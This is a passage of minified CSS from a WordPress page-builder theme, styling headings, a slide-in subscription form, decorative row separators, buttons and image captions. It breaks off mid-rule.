.heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading p {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-i2xblzesoay7 .pp-heading-content {text-align: ;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-i2xblzesoay7 .pp-heading-content {text-align: ;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-prefix {}}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-top-width: 3px;border-right-width: 3px;border-bottom-width: 3px;border-left-width: 3px;padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading .heading-title {font-size: 16px;}div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-i2xblzesoay7 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-i2xblzesoay7 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-i2xblzesoay7 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.pp-clearfix:after {content: "";display: block;visibility: hidden;clear: both;height: 0;}.pp-subscribe-form .pp-form-error-message {clear: both;display: none;padding-top: 8px;font-weight: lighter;}.pp-subscribe-form .pp-form-error .pp-form-error-message {display: block;}.pp-form-field input,.pp-form-field input[type=text] {height: auto;width: 100%;}.pp-subscribe-form .pp-form-field.pp-acceptance-field {margin-top: 10px;margin-bottom: 10px;}.pp-subscribe-form label[for=pp-subscribe-form-name],.pp-subscribe-form label[for=pp-subscribe-form-email] {display: block;}.pp-form-field.pp-checkbox-input input {width: auto;display: inline-block;margin-right: 4px;}.pp-form-field.pp-checkbox-input label {font-weight: 400;display: inline-block;cursor: pointer;}.pp-subscribe-form-inline .pp-subscribe-form-inner {display: flex;align-items: flex-end;flex-flow: row wrap;}.pp-subscribe-form-inline .pp-form-field {float: left;margin: 0;padding-right: 10px;width: 33.33%;}.pp-subscribe-form-inline.pp-subscribe-form-name-hide .pp-form-field {width: 66.66%;}.pp-subscribe-form-inline .pp-form-button {float: left;width: 33.33%;}.pp-subscribe-form-inline a.fl-button {width: 100%;text-align: center;}.pp-subscribe-form-compact .pp-form-button {margin-top: 10px;float: left;width: 100%;}.pp-subscribe-form a.fl-button {text-align: center;}.pp-subscribe-form-compact .pp-form-field {width: 50% !important;margin-bottom: 15px;float: left;}.pp-subscribe-form .pp-form-error-message,.pp-subscribe-form .pp-form-success-message {font-weight: 400;}.pp-subscribe-form .pp-subscribe-form-footer {margin-top: 15px;}@media (max-width: 768px) { .pp-subscribe-form-inline .pp-form-field {float: none;margin: 0 0 15px;padding-right: 0 !important;width: 100% !important;}.pp-subscribe-form-inline.pp-subscribe-form-name-hide .pp-form-field {width: 100%;}.pp-subscribe-form-inline .pp-form-button {float: none;width: 100% !important;}.pp-subscribe-form a.fl-button {width: 100% !important;} }.fl-node-bs8c6koga9fd.pp-subscribe-box {display: block;background-color: #ffffff;max-width: 550px;height: 450px;position: fixed;left: -600px;bottom: 0;z-index: 100002;}.fl-node-bs8c6koga9fd.pp-subscribe-popup_scroll,.fl-node-bs8c6koga9fd.pp-subscribe-popup_exit,.fl-node-bs8c6koga9fd.pp-subscribe-popup_auto,.fl-node-bs8c6koga9fd.pp-subscribe-welcome_gate {display: none;}.pp-subscribe-bs8c6koga9fd-overlay {display: none;background-color: rgba(0, 0, 0, 0.5);position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;}.fl-node-bs8c6koga9fd.pp-subscribe-slidein.pp-box-active {left: 0;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-inner {position: relative;float: left;height: 100%;width: 100%;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-body {display: block;height: 100%;width: 100%;overflow: hidden;}.fl-node-bs8c6koga9fd .pp-subscribe-content {margin-top: 0px;margin-bottom: 0px;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-content,.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-form {float: left;width: 100%;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-box-close {border-radius: 100%;position: absolute;right: -10px;top: -10px;background: #000;border: 2px solid #000;width: 20px;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-box-close .pp-box-close-svg {display: block;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-box-close .pp-box-close-svg path {stroke: #fff;fill: transparent;stroke-linecap: round;stroke-width: 5;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-subscribe-content p:last-of-type {margin-bottom: 0;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-form-field {position: relative;}.fl-node-bs8c6koga9fd.pp-subscribe-box .pp-form-error-message {position: absolute;top: -30px;}.fl-node-bs8c6koga9fd .pp-subscribe-form {background-color: transparent;background-size: cover;background-repeat: no-repeat;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-button {margin: 0 auto;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-field {margin-bottom: 1%;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-checkbox-input {width: 100% !important;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-checkbox-input label {}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text],.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email] {color: #ffffff;background-color: rgba(255,255,255,0);border-width: 0;border-style: solid;border-color: #ffffff;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;-ms-border-radius: 2px;-o-border-radius: 2px;border-top-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-right-width: 1px;height: 40px;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]:focus,.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]:focus {border-color: #dee897;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]::-webkit-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]:-moz-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]:-ms-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text]::placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]::-webkit-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]:-moz-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]:-ms-input-placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email]::placeholder {color: #c4c4c4;text-transform: none;}.fl-node-bs8c6koga9fd .pp-form-field label[for=pp-subscribe-form-name-bs8c6koga9fd],.fl-node-bs8c6koga9fd .pp-form-field label[for=pp-subscribe-form-email-bs8c6koga9fd] {color: ;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited {background: #f6a200;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button *,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button span.fl-button-text,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited * {color: #333333;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus {background: #595959;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover *,.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus * {color: #333333;}.fl-node-bs8c6koga9fd .pp-subscribe-form {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=text],.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=email],.fl-node-bs8c6koga9fd .pp-subscribe-form textarea,.fl-node-bs8c6koga9fd .pp-subscribe-form input[type=tel] {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button,.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:visited {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:visited {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 18px;text-transform: uppercase;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button, .fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:visited {border: 1px solid #ea9600;}.fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:hover, .fl-builder-content .fl-node-bs8c6koga9fd a.fl-button:focus {border: 1px solid #4d4d4d;}.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button,.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:visited {background-color: #f6a200;text-decoration: none;display: block;clear: both;height: 40px;margin-top: 1%;}.fl-builder-content .fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:hover {background-color: #595959;}.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button:focus {border: 0;}.fl-node-bs8c6koga9fd .pp-subscribe-form .fl-button-wrap {text-align: center;}.fl-node-bs8c6koga9fd .pp-subscribe-form-compact .pp-form-field:last-child {margin-bottom: 1%;}.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button .fl-button-icon,.fl-node-bs8c6koga9fd .pp-subscribe-form a.fl-button .fl-button-icon:before {font-size: 14px;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-error-message {color: #dd4420;text-transform: none;}.fl-node-bs8c6koga9fd .pp-subscribe-form .pp-form-success-message {color: #29bb41;text-transform: none;}@media only screen and (max-width: 992) {}@media only screen and (max-width: 768) {} .fl-node-bs8c6koga9fd > .fl-module-content {margin-top:10px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: 